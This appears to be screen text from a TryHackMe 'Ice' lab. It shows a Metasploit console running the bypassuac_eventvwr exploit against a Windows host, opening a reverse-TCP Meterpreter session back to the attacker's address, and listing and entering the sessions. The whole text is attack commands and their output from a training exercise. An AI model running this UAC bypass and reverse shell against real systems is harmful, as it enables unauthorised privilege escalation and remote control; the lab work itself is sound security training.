 Activities Applications Places Terminal Mar 16 05:25
root@incognito: ~
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.9.170.254:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (180291 bytes) to 10.10.68.128
[*] Meterpreter session 2 opened (10.9.170.254:4444 -> 10.10.68.128:49198) at 2021-03-16 05:24:01 -0400
[*] Cleaning up registry keys ...
meterpreter >
Background session 2? [y/N]
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.9.170.254:4444 -> 10.10.68.128:49171 (10.10.68.128)
2 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.9.170.254:4444 -> 10.10.68.128:49198 (10.10.68.128)
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
TryHackMe | Ice - Mozilla … [root@incognito: ~] root@incognito: ~ 1 / 2